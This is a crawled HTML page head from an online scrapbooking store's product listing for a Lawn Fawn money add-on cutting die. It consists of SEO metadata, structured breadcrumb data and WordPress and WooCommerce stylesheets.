

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/
body_size: 45367
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Lawn Fawn Die How You Bean? Money Add-on - Scrapbook Super Station</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lawn Fawn Die How You Bean? Money Add-on - Scrapbook Super Station" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product/lawn-fawn-die-how-you-bean-money-add-on/" />
		<meta property="article:published_time" content="2024-05-16T13:20:16+00:00" />
		<meta property="article:modified_time" content="2025-10-28T07:34:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Lawn Fawn Die How You Bean? Money Add-on - Scrapbook Super Station" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/#listItem","name":"Cutting Dies"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/#listItem","position":3,"name":"Cutting Dies","item":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#listItem","name":"Lawn Fawn Die How You Bean? Money Add-on"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#listItem","position":4,"name":"Lawn Fawn Die How You Bean? Money Add-on","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/#listItem","name":"Cutting Dies"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#webpage","url":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/","name":"Lawn Fawn Die How You Bean? Money Add-on - Scrapbook Super Station","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2024\/05\/LF3420_HowYouBeanMoneyAddOnLawnCuts_sml-804067.jpg","@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#mainImage","width":390,"height":690,"caption":"Lawn Fawn Die How You Bean? Money Add-on"},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/product\/lawn-fawn-die-how-you-bean-money-add-on\/#mainImage"},"datePublished":"2024-05-16T08:20:16-05:00","dateModified":"2025-10-28T02:34:13-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Flawn-fawn-die-how-you-bean-money-add-on%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Flawn-fawn-die-how-you-bean-money-add-on%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
